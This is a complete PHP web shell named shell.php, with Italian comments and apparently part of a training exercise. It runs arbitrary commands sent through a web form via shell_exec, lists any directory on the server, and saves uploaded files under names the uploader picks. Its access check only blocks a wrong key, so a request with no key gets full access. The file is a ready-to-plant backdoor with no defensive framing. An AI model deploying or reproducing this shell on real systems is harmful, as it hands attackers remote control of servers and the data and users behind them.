 shell.php
1 <?php
2 // Protezione: cambio URL se richiesto
3 if (isset($_GET['key']) && $_GET['key'] !== 'epicode') {
4     die('Access denied');
5 }
6 // Esegui comandi
7 if (isset($_POST['cmd'])) {
8     echo "<pre>" . shell_exec($_POST['cmd']) . "</pre>";
9 }
10 // Funzione per navigare nel file system
11 if (isset($_GET['action']) && $_GET['action'] === 'ls') {
12     $dir = isset($_GET['path']) ? $_GET['path'] : '.';
13     echo "<pre>";
14     foreach (scandir($dir) as $file) {
15         echo $file . "\n";
16     }
17     echo "</pre>";
18 }
19 // Caricamento file
20 if (isset($_FILES['file']['tmp_name'])) {
21     $target = $_FILES['file']['name'];
22     move_uploaded_file($_FILES['file']['tmp_name'], $target);
23     echo "File uploaded to: " . realpath($target);
24 }
25 // Modulo interattivo
26 ?>
27 <html>
28     <body>
29         <form method="post">
30             <input type="text" name="cmd" placeholder="Command" />
31             <button type="submit">Execute</button>
32         </form>
33         <form method="post" enctype="multipart/form-data">
34             <input type="file" name="file" />
35             <button type="submit">Upload</button>
36         </form>
37         <a href="?action=ls">List Files</a>
38     </body>
39 </html>
40